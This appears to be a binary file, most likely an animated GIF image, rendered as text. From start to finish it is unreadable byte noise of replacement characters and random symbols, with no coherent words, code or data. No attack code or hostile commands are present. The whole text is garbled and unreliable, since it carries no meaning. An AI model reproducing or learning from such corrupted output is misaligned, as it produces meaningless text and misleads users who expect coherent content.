8� p��� sL@��˱�\/|�|��������I��3l�͋��L�Lь��z�?���̱���@���ᬜ|��Q{�����q$�^��n��_����|=�]�-�%l��� [��,��L���؛�Ϲ�������ы�� �"��u,��� 1Lǹ��%�+=/�� �f<ȅ���<�&��3L� }�̆������9SK���e���W|T]|�	�{�A� ��7��
����A�K��dk�|0Ћ�k=�o-�q��� �`Qȇ��wM ��:��d}�ռ���'�U�J�G�.�gT��|����z����^Q�pz\�ͩ��<j�$��\�K���)���Ġ��౰}�љ��	��I֧������uܼ͹�M�����&*��%gg�b�T����|�!6
�#-��\���@�"˜�����\���0˵l��̻���F����I�N������!����	� �y�L�ݫ|��-��`2�UG�j�.�qO�qĦ�-ZY���}� ��.����&|�@�����������C���� �<��
Qӂ��������m�)��8|児�8�=���Q>��+����Mq�LyAW;y�$|�H%5v|�8������)}o]�����.׊.��� Xm��M:̹�9���ڳ���K۫����\���ۣ~��p塍�j+���&|�(Q��{����Q,��#�bP�q�yjXecV�Awa�Ş*����K��{��,!��.��k�;���|����i�s,�m���]ӱۥz�QȲݪ�b�5g�fS��g%�dj@DNS��V]�� ̳=�\]���	���&k��PH��_�a�����!��,��I���m���A�����M�ĥ�zb�����f2c��L�˧tZ)A��Ō���]^�r���P�R?�T_�}<�MI��0�P��M���<˩�8��ʝ��K�����;��޼���U��1��Z� ;���pw�_��9���c��o�eyTB}�9�� ���	m=�ǝ�����t�����?�/Z����
A����{����-ͮ���D�� ��띿O��^����4�+�[�_�_�$�2�6��kv�f�m��YY�0��1,�8\�y���_��r|�0��e,���Ġ.�E����1����\�
��؅	�@�_8@
!\�0"D
5j,d�3fT� A@()j<�b�@�^&�PѠ����ߤ���n�i'H5�8��?R��Ơ�L�Y���pq࿪WK&�8��قe՞��kS��Dq�\�$r(1�I�(��]X/Y%���B����l+H�[_2<;U�旃)J(�&�I89͜����A:h����?pO�M���X��_
L7�_��eۜyZ�d�*�:�%�h	+֘��[������"ة�/L�xj�����}�}��o�ˍbҊ��4�I��
,-(�8I����j���z
����p&;�?�$"f=��3+%�N����$2����h;��:.��D�q3f��k���ɭ���p�&��0��R��%
�@�H�H̗�j�]-6���P���9��������=���O<������R:�)ʔXL	%= 1���!��YI��
ݨ�����-9Z�-�sh��c(�覊U�� ��\su�]{�����`?ɤ�̙�j-���G(�d���ڞG�����+��[p��$z#�C��*��#&τ@
Q]^�b2ʬx�(�p�"� 1���2�M��,FL���I�r�Ibv��)+���4g{����Z��A��q@6����6pNx���J]u��f�A3I-�ค$~�_��#^��4� �꫄;:�ih+�c�[�.�V�uV��]H�/_��K�H;s��LJ�e�:jdiݤ���������9��^
�p�~�ԍ�<+Ǎ@�+��C;��^�३��۬��$�9�tE�#)��� ���٤�Qp�'�N+S(�\{�d9YGe	[~��5�7��r�C-Zլ㨧���|���y���赓*��6s:#^���Բ�b&u��{/[�.H�0����v
���`2�Ր	YX)P��F���FZ'`G� �(L�Oaݙ��Vt�'Ei �\��B���N+da�t'�� (��b�D�IY�W�c���/+��ΥB�Z�>]���S��%X���"&N�nA{VjV�I�Fo}sYBdvFy�g"b��)�}
0T���*VG��0r,:K�*��ͤG���r�`�%A�f�,�8�!H����3��}�	R���T�%�0�?0A��d&�I��ج��$Z\^�b���`.9�l�K8��P�S�|�t��%avGF�;��f$����2�cFcR���͏�Y"qhT��8�j�!��&4<�>�'�B9��Ȥv]�	i�E�e%o$����Fƍ�&!����a�Ci�J�RQq q�MlbC��b$t1��#V�Ж>j���z�bv��I�
_4kd����}���D(�����THMFv22�+�_s<�ђ)��M%�hdt��$UXB��p/v9�t�b�ulg����*��#G2����.�jGV���B����M�.
���XW�<խ�	���q�M��X��)0�8ڛ#�����6�Y*!ՙ��r&��#V��#FJ����K����V�R��׾�EՏh�? _���+^��|��Z�~�+3	�D>�4�0����E>ZқRZv��c@Ѫ�W��-)!�mt
�
@ ��|k�t�G[ѫ�2��xr�=�J$�
=vjj�3H����]e- �K19�a��腝D±ج�m���9֔JY.P�_,P���)�6t�n��-��J��Hr�����)�?��Ht���� �V�L�%;��m�.��F�#�2Ke��%� ��J���l�3P�Tz���(5�	A86!�ř��J�(�A�2Jwڷ�Nf� ����)��P�+��^R�n&Dq�@�!��n�#V�Q$��������A����+�ds.�&}'�!$˔�X�"���$�׊q3z�2;p+'V%��8���&HY��3��B���"�� �qE F����`���둚��!d��Xy�B6�ֵň�))G�;��yΑ����C�	�;v0:IJ׫Ђ�bŀ���T��0*�ЃP͡5RAj	tp�(z{�`$Z�W���P������*���wyӨ�J U�*��4![�r`��/�D�ߘ�Yd�E#� 4���B�ZɍfI���H��s�rn�ji�ױj�f�M���g���X�y��`�e�H���Fh�P���G9��FB@�8/�r�I�� @�3��P5�J�?Z#�͠�߼�����%3G@���<D+��lbuY�,{���h����UW�|�"�B۫ڦ��������������� ��A`� E��g�ޡ�$"�x�2PQ~E��UbyQ��J��?�~���o	+O6������4=۳h�c@�`�090*�kks�li�蠄A;�:�2�0����`������aЄt�2D��b���E��X��� )l0��-�'Sڈv;��s�#j��!AA��������b�B)O
�h@�,î{	jg+�4����,j����3��v���`9��2b@ ��AM����0��X�ؒx҈OK�ȀW�	�e >��U����@�k�4\0���(XYUH,��83��0�#H�9��t� |��.�+
/�	E�,��1�X��H���c�=���r�hX�O��BDDa�a�G	q� �N�|� s���&��7�0",�Aj5Q��N�(��୶H	؁؁��+�(���{���C0/�����E�y �r�x
�r�Y��vj�X�>��Y�(�� Z��C��m|a���Z��Ғ� ������h���
�@P��+�!��h��"h���G��Jwo�A���t'���%K�tx;�Sb��Ok��h��	�8��0�n+�� ����+�ͪ �l4��$F����˧z����G�ox�G <[��n�Ƅ�LjHL ˤq��N������D���)L�"U0 ۊ�X(M
L@��fH��K<�4�2��h��2J�����z*b���,�a@N%[NHUXHY��؆`��hK����ȋc1�X��3��tk��t(��pO�L���O��O8 �#�O�$y���m��	(P\h�e�L���ߣ�ZR�G�� \P��K�0۳����DX[�)s� XȋQ��@��� ���q,8QU���X�͍����!U"�Q U!M�tЍ(��Ё�Іt���LT@�X�n�t#C-� p�t Pk�;n��M���S6��H�H��B
S�T�����S.��\2�,�%�R)��AP2��� ��Ȋ����c�`L�Tn�B[��\d�]MI¶l@��������i��t�/���ɳ*G%l�@�MF �y�EЄ�`p8Dt���4���)E�n@�,��� ��`����LL�S��� 9��K�l�G��m���ۈ��҄xV?�SaU �a-Vp��H�? �?�	(M�H��E`�Keh��Km�� ��Q����5M�0�QhK۫��t��4%AA����NA�XQu�y�Y�F̃���z�G(VD�ט�t;TT�ҟT�ax���V �P؆�# ����m���8��D
EP�b�l����=�W��W?�W� V�2T<��čdx��o �)�X��hЗYhp��UPN��R�Ό�)I܍8�V8��Ι0��EY��XTUX�U��Ո(8��x��шҰM8�/��eE�ӝ��%ZH@�m�Vn��kP�d�؊�\���+���,;=F�����ٍ>>��w%[T �Ǵ٧V�M%��X5H��e���T�xLh8F��ȁ��X��ԞJ�S%Ս@��=Uƭ_A8��u\��_6ͳ���U�Pu,Z}�W�
�Q��j��"�}HyX�(H�G�VDD]M�4�Xׯ��m�;k0��n \��V�֨��)�8�Ȭ�񽕩�^� n���`�E�Z[��G �"��C|LҨ`G�oH�'~ⶭ���X���b�@�T"����T�c2V�uߍ���ͳ���6����HPU܏�_U����ք	�C�E`�d������r�A�y�F�`G^dF���I�0^��k8��uܰ�3��ƽ!�T�ü���ڮ�jaT�a�9X��U�e���Ed^��P\P�'NGM���0߄_�m�d>��F�e����FH�k�߄@��D��|_ V�m\��_q�f��fq^�q>�e՘0Y=[�H��� �MP�y�V�X�j5�ވm�Z�V�K�U��_h�[��m}a�Q�b��D;5�^�䄨]>ӄ�ZH��E�D�` ]m��<o����RԈO��T��V�ń�	hPf��%�H@fm��M��D@�D0u�궤�C0� �
9�ftN����3^�����ܘE�� ؍��x�����͗0a�NHP���H��Maㅀ���\��S����䕭h�O������/���Na^ׅndF�@�Ո����흀�Ȏb^(�d��[��W�[�	��	�jhX�U��Kp�ic�ވD�m>ժ����j猭jnV�fS���%�����t�� ���r�M�N�<�tH�K����k�l���\H�S�L�U�f�dO����Uy#��a���^e��a�N��bV҆d8�C���愘 Q@m(v��a��M�[�i۶m��[�h&XJ�¤��R�f��q����fu��0n�����_� ��e���n,� ,��_^�\���ܸ&o���t��P����Uv�^��������N��3��1�0������2a�f�������,7o=�R�i������V��NW�n%jx�_f`�K������LX���ج�q�VaR׈����OW�7fc!��_��P����T7P��C�r���X 7l��a07p������S��<SVs�	p�|��rS���v��l�
oц�\?�1Á�Q�.����b�m���)����N�N�UX�U��(��JpmO�OX�F���	�q��rOgxP�U�D��r��L��_ � �"Ȃ"-��! ����~yrO��ӎ6�-7���g�@�\i�r�O������aK6^��rH�CN�>d)���zB���&&��{ok�htH?qS��U jJ���NJXjO�fP����{�o�N��L� `6f��Ƃ.�N���� �`�!syO�S��7�����ry����ݟ�%1� � x|џk߈\������HY�� g��X�B�w��}�b^���o�[~�o�� xS  SH�K�����W�OP�kv��{�o��W��O�τ�������j �] y��p��w�"8�!�����7}��������N%l��!Ĉ'R�h�¿	n����\�0F����?�#$�oA�!��JB���E�r���.W�n��G��+����f+�X�b]"X
���&���T�D��%*��+�O]�-��/�ۄ�.���)lCC�6Jhȇ+	?�H�o�,��� zh���)T`��0A�>��`�"�ТGW�8�3ǂ�+'�P�D
�)��I0g���"�B:�UҢ��z���CS���"x	�U��N�4��)�[!�%H	TU�Y	"J���5X	�l���C���g�_�*����B� �@#9�����`C !� � ,  � +S  � �	H����*\Ȱ�Ç+	$�d��^tR�\�^�<O�)s�F�Kdn�)�(!ʜI��͛8s�H�U�>���"P�
b@�m��`��;5
�˂TW�(�eJ�;ÊK��XR����7�4�(�J��%$:!MEW��c�[�Q�Vs��+A��6L:0���3k&�B��
S ,�J�R�
�D-��j�v	�pBq��$iԫ�u���<*��$���{�@����k.<g.�����:w�@n�O��?;/��T ���F� ۶$�ǽ�D��i���	� XA$ւ@�D �F�t�t�q�$�@�x�L|M3�p���@�i�� ��Ңv.ƨ�@���?�dp�@7��'�2	A�p�,�-�YC�}����vPG$t�`M�$bA��Oj���l��O�dЁ-�EB�	��?�TRS`��qQ-��?�p5P2�)(dJw�x�@��2�@�Q�,��b�y��r�/>b6�?@��y,Ic�j�e���OgR
d�{�T�&��$�`j�FP���(� ؁J	+����O��c-��iXA2�6��MS�|XmuQVP�,��-���@���e=�i�9�O��r"$�i�@����@7���@I2,���Ԧ+sy�l�����%K����@u�@W���@c��?/�(Aࢲ'b�+P2sT]R�E��,���O.��"^A����+�K�
��/�8Yd�@�� $�@\f�6���ɢB
*PfC���j-AW^9`oz3�km���3Od�ʫg-	���˄=P��X�*�

�0���JAڦ�6|�{�e�-���8!��;��b,�Ȼ@�<zu�����/��w]��*�L��D��5=1�7�j��;(K
���@Җ�G�
�q��,P��k���S�1jASP�ڴ�k��4�q�E���h����
wd�0�t<Ptpk:ӝ@�g�|��F��@���POH{a�$��KB�		�� RZ@
�����Gr���Ԃ��Mm��k�C����p�+^�8���]�
l6�0p8�����<���#R����X[2�@4��B=s��DȵK���%�Ƶ�$� ��!�N�����@��B�,�l�@��!Y�z� 0�	$�I��g�Z	�=s�a�A-$��tQH\Q�t�%]M<���8�9��Aڨ�G�� ��6�5�!�!��V9^ArrNx������u��0L�G�h��)�@b����� h+�,��Y�T�G����X��2�.&�Y.��$��w�0��%�-BmD�fc4MS�c0]�$���yR�(�"�$0�
d
k�J���t,#u�,�+���
��DC��N�qC$��+�b3Aۨ�9J�m���P��\@����/$�	�r���@�`e�r,e)����5��f��\�3���-x����T�k
 ΂� ʁ�-�� �OB=#M"��_4i:�}hsYF,8���Xv �(Ens������-#��ur�����#��!�4Rg�O�	L +���0W��sٖ�W.�P����7��Muֲ�2�8�bdH-PD�:4����B���d��8��g6�ә��`PDl鴳<J��X4��Ta$fD$DL��X �=�=�]J.��h.&�
���vz��d�b0�� �.A�"W�� +�k�t�ǖ���D&3e"/Ű/5��A@C   ����A#��0#���I������%�'=�Q�S�/l3*Ѷ p�J��F2��G�X���I<�E;�� �#�&����BT�"!���A�'���_�i2��@�\�V7e���[L�(\}�(���/-X����� 0 �@u�	2ǁ@�P���k������N m��؎���;ĲuJ�@�D�����Fd��^�@�o}7�t�K�r�iN��5�߀L�R��>�6A~k���5hA������GG<$^�b��	��4lh����ΰ��y'� ƹ�G��n��?ț�=d�G�6'�=0�L��\iBD,~7� ����
F@��x���3�x"6�	*CmSP��3�ES����������N�d�a_YX�-�7S�������A 6H��8`��v�	�y����u���
�h�C i]v���n�2;�Y�D�N{ك��A���5zk���e�LӦ�TE:0#N��C4�x���[|��8�>"����Feؚ�����@��u\>�9�p����DG>ъ������y>�m�F��l�	��n�o �l^�� �r�@(�(��{��b3q�3!]T6BRJ�tp'��{��q���g:`}3X@��ݷ�P'�"� 0}�x� ʆm9�n�l��'&� � ��h�v����''p���0F'���uVg_EV̶�K8��3�_�'�q{�@���|�{H)��OCB=
�Yg%Ju�|�@�����@#����
5����}�D@�@�Z��o�~�����'��A��@� A� @vA���= ����������z`���ft 	��	gx��	�	��
؈�؍��-(/(Ð��Q�xc��6g54j�p�h�@�p� q�����oH����lHf�S��Sej�7�� `����  ������� �8� Ii�1�� ��Ř�Y��0�/��S�  �(��
)�� �p�6�@���p��q1��X��Ǳ������x�pp��.T0�8J6je�|��|
p�0
T)�S938��qY��X����q��@w9|y9b��G���8��oJ�-0�'�������$9�+I�/Y�-I�Q�4�2�ɒ�H�
ݰ	��9��`gwu�{�	���� 8�;P��I�����ч���`J5dJv�y�"qeY_���
q	����ع�Y������
�� ���������p -��9�(y .t"#���I���-)�.)����	0���!	w�	:0I��9�,ٞ6�:�c�Y�����)�T9�E):i�j�∇�JǕ��&���c��m@ף����EJ>H���Gj�FZ��Y��0:�
:���@
�9��A
T���� �i���I�z�&)��P�s*�l�����Y�{��)���H������p>�)�����{Z���G��u2a�Efc�njeSFC��|A���'��-��wʪ��x��J�J�$P�uZ�Qw�2
����� 
��Y��
�$)����� ̊����p���٥^��ژ,9Kѧ�	��`�q�~ʨ^
e�\9|��f�O
cg�t�y��	���uj�i:����Z���x���*���:���������� ����۱��������k���Z���/���ɦ�Z���I���H��9��
����S�U34g��`3dS�z��p� �.ɬ�ٯ�j�z����j��ʞ:�� � ���)�� |S�"0�*�0Y��Qb��:���y�a��y��h�!�����:�_���Z����ቊ��dF*7�O��`1dCg�s\ȴܦ�	���W[�x�y�����y�����m�q[��R��:��Q������ڶ�^۪|[�d����ͪ�,���*��˲%˵)��������7js66d�]�m�Ht'pz����x����[�gʲ���˿��[�)��t[�˞؊�� � S	\���}����x��˲ċ�0� ��:��P��[������',����kp1�AMsJ��S�5=��Vq֣qzM;&I�#���;����K���ܲT\����Y�pz��b<�1�f|�h|�-I���Q +�_ڶa| ����}��p��ľ����54=�I�E�;�,6=��\�A|z'`����c� �z�9��}*�S\"��˪)��l��'\!L�Hsژ�@���1�	{��a�3���ƴ�� �˷��Ƙܪ����ÓKڰSӣ��PwPږ]B,M���R��a�����:�c��\L�����i�WZ�� ��i���-k�>�d˦�|�@�x*�}+��\���P2� ��K]��w�vvv���Ѩ�m���#��j��iL����h�!���;�
��,�������j��,�{�|J�8I�$-�e,�f<�g����p����ǀ �a<����a̬lʽ!�	qM\}�?{M�7]#(�ͩ��ڠ��p���a�|�Y�m�����j��˦��L��@�K��������ɚ��ƨ��˿�\�hJ�  ��+ؾ��@ׯK�ī̮�ٶ{�Iݷh��"˿mL���4\��O�c*�%j9Vn�t�m��`�M-�P�M �Ŀ��<M'	�-�m)�ׄ:�'��o������Y�7;˰L΅�l�k��O]�`��ܯ�+��ٰ{�4�'�����ьS�@@ו��7��X65tV��ȟǆ� ��ɘ��`ʙ�6��K,��p��{]��鲦\�"�ɊϏ��� ;��ݩ����ɀ[Zm���=5�!&x������p�')יqK;N�X���|�<+�����<�1�<���b+���������o��I����v]�]��d��D��=�״�2z
�cc	�t6�LQ��&)�X�Y>ƣۘ>���ܞ��"�\�ެ<������5� qڟl��t����ٴ�ޢ��y��m��L�t���m�7�٣���M���C.����1$=9��LNt�ʴcP��@��N��n��>����
��������ʰ���n�BZ��\��}�!��^+W��~�i���쪀���;��/�zk������TK�*|��O�|�	�v喴@��L� L��槎�*Ͽ��n�����:�;��K�Q�Ǽ�ߩ)�v:�"������-��{�	-����x=���������`�*	͠A�����G.=&x�sĝ�sM�2{���A�N�^�)��6戴z�[����E_������y
�ü���_��uܽ�p����4A�uܦ� ��X�D��G��g���#��_*��MV��I�U,�j�����z� ��O߷�,=�`�M��0���٫����� ����}{�V��<^�+�����L�F�
�͊�V?ƾC̴�@�S��}�i<����<��J󓙸���� �(�	� 0�
|Q! b��$��D�	q��/�F�e��^�BYj�G,1��i3��B*����I@ ,
�p�BE��%T4(�U��8���o+�AZ�n��A�M��L��|.�Ɍ\�r��廗��/��F7⅁�6��F��3���B8�%�r�㚆��ܴ�iRV�����.�4�&�I�S3V	1!N���,*�xp��S��i§Q)��/�Ԧd�Nª��UNg�:H�8��H��� !��͙1�_��}��r�ӱ M��p���m D[h6�L"���'��6JN��.���9m2:,���bɠ\�b�o�L�BT�IF�@k	�J�+��k
<���u��)�I�pQ-��z�R�{6D
�*����V�>�LKΥ� ¬��80h��0RP"*(5z����(���i�&l��E��� GD�$�Yj����q������L7),�8��G�D5˪�N /!'�C�����K/�I�f���	�ҵ.��Rq�{�l>fC���H����ϴ��\mN�j�"@D�6�F?��/��
��������+�;��T�<���¿B]�(~����$��_�5x����h�BJ,�C7�6�8��X��JLE�mM��#�c�^�2o-N.�,����(m�)�:�T@�~�N]�ƣ���5�\+��辒��A�Z�c�X��ED���(�ǆ���51%���S@5�յ�d#Y@�.�F7��fx%�6�.��6K��R�2E�S�B�*,����pN�Ϣ�ru���I�]{|4��^�s��C�03n�s�:�9-Fɤ���-��U�t/� k_��8�C-5�!�w����9�M��,���Ng��ʫ�z��T�e'"�1��b�!8sU�ڠ_����k.��X,�V�di&l=T�"ϼ����$���Dk	�MR���l
y *з�P�R��`U:e���P#;	��ॐ�,	-	q86#?�p@W���\�&��%5���P��f~�aV�0��XDY4y�GL����I%r���'�6�˔Bu!�b �4ofW��W�/N$�;gI���x#��`��ǽ�E/p�ZD"��T�Ag��� HĐ�R�+J4⤛�h�C��S�����0�yQ<c���41�f,D��kk�|�#���+$���?,e��fjaY���a/$�c�6l5�O�o@�K-T����f +H%��x�5wQȟ�d>Ϭ�u-�!(�/.��w����v+;��V�Q3 ��e��D�M0�*�+��"L�ETЃ#�,�3��r�����l+�\JÍ�c��J����D��3�]�J��_�ç�Lt��Ĥl�ӈ�&#�x�CF�����2��e3'Ü�-�o�*R�l�řСI�^�Ԥ���rA<Ljh���(vx��I����B"!�HA@�Ԕ��HK�1ט! R(��Q9�� ���\m�M6�-8�@��P����D
�"�
(S�R	'GN�G]��^F�S��lV@Z }ۗ�U�L��,�0�RT�D�*�!��������#U���@W~�	��d��A�E���Lw���M�'����T/�$��Ifxē��E$-���?ڜ��7VK$��׽&D){TH�xC�
�$)��њ ���&e�#ۢ�XmV����H��Yϸ	R9��id(�\c���0w�.�Q%��Rm�S�gjĝ��ض�-ġ&��? �T0�N�f�(ĵb�
N֚����Eqs��8�d�΢�FXܜ=� s]�(�T�-Y����8B"�V�o��B�F��+�[�����#�zk���<N_nwbSHr��Mh9z�'�mRm# ����V�.9����a�&`l��n?M���?��Quˡ<�ϛ��%��6 &���eH��Pi	�Uy��s��JJ�*~��nx��㭚�	$��Z��?4����8�z��?T��"�b�`���/��&5Y�H32���B���_���p��'�q���E���`�Y�d��q�r�a�m;��HmH=��"qa��u(������2Fp�����O�:Ra8��6Gg�-"J�<]�/�@D�o�>%�%��=)��%I0�m�Ҕ��1�:����)F����h��} �Bx�<_���LUBJ���B#,�(������ߺ��,M�	Y7��z?@�,"ɽ�?z!���N1�C�d�_��P~`�vQe.���� �*j��C@�L4h��������ѧa��q��/m˓��L���wC���&$�h����
�3nw��.�EЫ�����NҒ�x�!�mҿ}
��AjC
��N�9Y���ځ�µЋ��h���ˠ��>A`�o�*ijN �b�Uy������2B�m���\X T���7�H���L�����?��C	���@ �4>}� �<'
���H��ѫ��@�L���t����2�9>H�+�9C�<B������8��Q�(�;R����X��mr�G��H���8��X� !-�2��?vP������ʲe�>����;��0���2'�H
��,��X��(���,J��G������×:I�D�0�����Ff�n�n� h�Т܆ڋ�>�E�<�(�Q@��@+�چ�J� zL�{�G{�G~��# 8{H mx�Ё �	8�	� o8C�	-ń  �VQv  j  \h>U�8�F�9��X|
s����,UPX���I?��� �HU�ɞ���N��N���UHʥT��I�IU ��x�7WIm��zĀth���ÖB��ꆻZ���t����m���V0���J�=\?��$q��p "���m@˄Ё�F�l����Qp�`�ap��kL<B�1hv�-[F�R42vȁڪ-a �H�D�,G�C���L�,���@��j�I#�����ClA�^ꄃ�&��2k`F�@HW�}��k,5�N+SK���J.k������>������C����"+�����,CKT�L��T`)��@��FMp�3'y���L�3<�A`��b�0͋\Mv�	���Ȅ����ͦ�C�C@-�����sĄ^B��L4�k���]�v046�� 膩x�x�G�7���K.ǴNM`)��5+C�m�+�Kn�D@O�0��J��T�Ƒ�x�(&�v��\L�s8����T�L=$��yx��p�? �?�o�� @7��Č�h����% ���H�PWT�DC�T�	D������	=-E�|<����I��>�T�J6H��(P�(x>�_EYm���U���3B#�k� n��`�P�<���0푭�����'y�_��뻾�dL�{�[���"�0RC���U���<R(�H�M���F]���P|�����4;@��TD��C;�Q��D�C�ֈ�ˈ����?�%Q+Cȅ���e��e�X��7`]���+���-�҄hVn�y<�VXň`ъ��H�u(7�l
��贆f]Ӕ�O�������Մx������5��AM�̈́X����]�]T���	�F��E[�M[DHC8ؐ8P��CHQP�=�%�ݤ͇�PEO��?,\_�F����,��+�����ŝ��M����e�\Ť�m�\g��mh���f�1ݔع�����䞴��\hˠ�����E�m�#L�~��]�K����yІ1��������W�Ph EK��{�Y[�ڜMh��_H�EX�h��;۳M����X��[C���|؄��.5X�uۈh�}�>�1�#N���KF�,��X��e����HWe�X8>��%O���S��%�kx�\��!	D�<�ȀlY����]ydS*�]ƎyX�L����AU荈	�R�
^܄xO�(a[��W�_a��
mHX�����`����_1&G���Q@�����rT����6�H���J��d�쀀�� >�U̵�fmK��P��.�
8sH�R����
�0̩H��^P䶴`n W܅y���`�Ն;��x�!ƅ#N"������∠�[H�^�ް�X���R��HȄEP�8�,6��=X5�C0ф�����]�ݜ��`���H�`���*��,�����;N�hgC�n`V��g���_ȅ
xVI��)L����EnY�M�m�>P�΍]�=���(���"��X>��e�hԈ('��W��]V[�e�n\�cF�LHf�m�W,؄H�h�_5`i�ߵ-�Fkߴ�[��>�nfDłX� �!��"X��*�V��:�x�MN�n����^���s��F�vT��\ƃ�\� ƻ�E�Vf]�he��ꗚh�b�"�hQ�e��[�d�G{��~bOi�EU�X  �,��Ȅ
-ߘ�i��i��RN�l�p榸�k^؅%���@�Ȃ!��$���]�,�hY��e�����c�~����䭞�n����k�@@-�-��يLa��vk����mkAnYO��r�������r��	5�����8oQH��F�b��؅�~�[ia"�^Fi_��%�bɦ���,^�.���l���Ц�CX��[�f�\X���"H�$8���x�\�m�c������_���䂶=���Gf�0]�3zk��]Ov�\��ͅ�V��&q�N�	P�#��>b�	[��p��öoGK^f��X��]�%VOX�Oh�V[/���m�T�=[�m��e�T.�i�M��<�M� �@��K��Nx%�[`r1-�~�^���.;�� F>�q/kL�t��tO�ƻc�H��G�[no�n��^��z���p������o��-��KH��� �O��5O���iN�1�O�'p8��`�г=���[���
Ȁȵ���w��"8C��퐘ݲ�jJ��πn��L�g��n؆w�N�\��X�&O�hoWOIHY�Y�r[	`]o|�/�V�p���}�O�Oh�Sh��?c��b'����h�v`��L�x�p�
��+��-�������-� ri��G{�p�{	K���� !� � ,  � ,S  � �	H����*\Ȱ�Ç�As�N�2�H�FCC�I��ɓ(S&t��	'��Е,W1�s)��t��	6�T�Q�Y���O.e���իX�j�D�+4�H8!�@��&�I�A�n�Gj���	ԨQ����]����h�*^�x���1_�,�a��>��d&�u N�$|�S�ܫ�A(J�)��R���/�@���x��������@)R�T5�D9�=N~\�[�>�:��}  ����a(���nˑN&0Ant��MT��Q���l���d��[A�x3�?��bP.�O.��������N8a��?�cq�2	A��3�$� �?��A��XP�E��@E�\y
�uP>i@�?"4A�� �ciH�RA$��S�������O:�X�@�AB$����S���_n^��A
:Hc{
t����ba��@��!�e �/�(J�$�4� �pr���"�w��|���3
4�Y=ץy#y���^ANB�e�=�WN��,��%�SQ�A2��j��6�HN^��N
d˃��!��F���D(P�
:.U���	�����
!Z�@�.z����h�?���s.���dMFB�<f�?�-�PO����9�%��JZ�p��*��5����?�4����?���On�
Ԃ��V�a�iʃ<���~=����:Т��u�$�H鉕b-�1ڸ�����Mg�O
�%G`���g��$N��u��1P����e���X��q�>8��(�6x�b��@2���Ե�6�@Ξ< {��8ӈ�[���d�C4�q�㠸��/�h.��/z/�T#䮊)����Y:���/�ؘ���0ʛ�ٲ���'�*��}p��`�@z$Js��-�����@-8����֫!��Q���g���H�8����P#�t�"M�ŵ��|r��$��̎A�sо�;��-x���7	K��x�Z�jDw]+��r73a�l1J�r8���[��|���VhA1��7�=X��Ҿ���2�K����hi
���a�y<Br����b�Hf�����F*F�xE��q�k��Z��A�K��q�]���^X/8��r�^�N ���?p�!��ˆ̳T��5�鰆�ʡ�b��4�e[�@(����d��+�z����d�y���W��`4{$F04����@��@i����6x(.Ï���<|���G�Z
�����\���F,�s	���#�$&)������
5��i���!<v1o�[KQ,��<�)�Rų�(s�;���� P��(~͌F5 ��H� ����KAZ MHLo �g��W�"�@�����5�)åV�qDk2�THU�5�����_!�ǰ�lf8��J�XX��)�Cb�P���(eK+zU����xHIyȮ��K�̻�G�W������{�TK�N��s��b���
#>���F�R1�	��Ú=|5�Cĵ�I�Sъ�9�wk'��2�)@�X3Y�1y�Hf*ҪW��W�b@Id	h.� ��D)���K��m�|��п����P�ːI(���,��d9����9,��P�s�� ˍ1�FF�D���H�[vc�m	@�L�Oj�>�q�������@kk|��&�U�␹S�!�x<G�*�xee.Y�C�k�}
P���G�����|K	.�7��o����)8����]�ʈ4�E9)����k��#)���ic�¼h��qB�&F���@D[D)~�-�9$�&-F��$&6��:	j�c ����i��@>��Ĺ�r�x
��?���U*�"%�8y��➈K ��2b�-ё�F���H4[�n6#"�i�����1e�y>�0A�B�p�����.�f��e-��V�A <�i�Z���̮�H����ܠE�����鿭���В��I��D>$@B���s��-�1' ��&���U>���Z�>��,EJ�)p��XQ�Ȫ��� ��v��=mf��F��i�t�-b����2B�w*"	�C�\��=V�2�B.[B2ͅ(U�E��:9���@��d�'4���ĵ�E�����A����C���8�+�8 �p�A��?~��+y�+����Ք�*8��i���)�@<	Md���&����X�@NF`�bX�*Ț�Q6"6-߬K�t� ��@��b��ƚ���������`���� ���F�6���� x5 �Z������7����G�	�u8 & 1`p�g)�r*g��x'gy-�r^5�0>�����	�l�7�&${��{�7{"�)�2�",�'X�C��<ukvVY�y�g6e��
��2�2�39��$�G�0��G���,lE8��~S �� ��r���DW{�'j�!N	�
؀H�gy]�y�f)7<�0]8�!(}�tHg{H�� 	���'s{{T9���2��2��2�X���n��C�`iȀw!��#XB�}(�	:�}�����G�0�� �P�@�3Yh<` x���9�qD�b(� (���a�9p���y��r�Ȁ��|oXy��l� ({���X���g�JG@���#���W9�0�h��0
�	�X0s�5�%kX3K�׀:�x�
q2�H����hG�0���h]V�4���������r���@{�p��'�`$ @��6i���H�$Irx�p@�B��A�	C1-0�( �1!x��� m��숈�g�'ӕ��@h2�8����&eݦX�u!]v)v<��C�����
�2g9
;�&�
)�؊�Xl��	����V�Ƴ"� ���:	����8�%�~��p �!�p  � `��@$���9�>���%�Ȕ����(�0
��6��	ఁș����I���*�{&3
���p��h��q� qRq|��3��DV`WK��Xi�|K�1�Q��	���� ��I�&��G�uR��_� � �����P�&8���I�J��� �0�!
��y�J���0p �P		* @
-�C6ٟ��	�1:2� �h2�8�D:i�֩֙�Ф)�e��r��s�1���|��n$�rш� �x2�А�9;P��q��Y��𦨠TY�T�X���ɰ.&�l��
ڣ
����(	 ���������'��J����ޱ�� 10��=Z3����𡐚����}�}@��
���)�����:������	�f��gf�<b%R��.��|칗蓯ۀ
o
	�0;��ٰ�ߊ�;��ڭ�)��� `�0:��ѐ����HR~j�������P�ƒ�q��	Z�ʠ�Z��:�����J�	��k����	o����Z��p2�i�
���P����q� �5�� � ܀���z�f��N�v7�QY#]8T���������Z� � �
V��W���е8�Z����ꨂ����,��)˯����
z;��Z����+�K���J����*��f����#z��%*�1j��:��+�����J
����.�Có�x�����?I&���k����"�$�6m;����i���
)�}z�����p!:���ػ�ջ��
��
����p�p�{�����z�x��
���a��{�� 1�{�f��ѐ���#Z�':�0|�&��Np�u\E`6(k�DR(wr�K%	Q�ڰz�ի�|�������;����*������ؙ��  �� 6|�8��:��;<�+<���ʽ���Ѱ)L�+|��z��;�?�Č�,�~�P���NԐ���n[CKv`9dr#�xd��C̨��K�|�ᛩ��;���z�P���0 �� �����e� z�����><� �r+��ۻ{!:��zǊ[���i2��
���5�`����聶��,�ɫ��l�e�ǃ�	��� ������W��Ț��$����� �̒�&l�`�!z�L�ۻ�P��k�u����Y�gzs&ofe"7�d�U�h��P���ۣ���˽ ݽC�� �
�=��q ���`�� ۻT�$b�{3l��@�aќ̽ILm��@�5���,�`�N���\
� ì�:���0Dt��[��](�n"��l��))[���R=�T]�V]�1�M��~�Ҽ���<֜����\h��j��j��n��m}�*ҋ1�#\�a����r������P�L���3�;�B�� e��K��𶆎G�>i�T�	�|�~k�������
